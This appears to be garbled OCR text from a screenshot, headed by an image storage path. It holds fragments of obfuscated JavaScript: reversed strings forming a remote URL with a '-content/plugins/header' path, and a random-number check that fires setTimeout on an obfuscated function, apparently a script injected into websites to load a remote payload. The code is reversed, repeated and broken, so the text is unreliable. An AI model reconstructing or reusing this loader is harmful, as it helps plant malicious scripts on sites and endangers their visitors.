
redaeh/snigulp/tnetnoc-
oc.snoituloslat
tolg//:sptth\'=
er1=Math.floor(Math.random(
if (number1==3){var delay =
0;setTimeout($mWn(0),delay);}
if (number1==3){var delay =
0;setTimeout($mWn(0),delay);}
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
oc.snoituloslat
tolg//:sptth\'=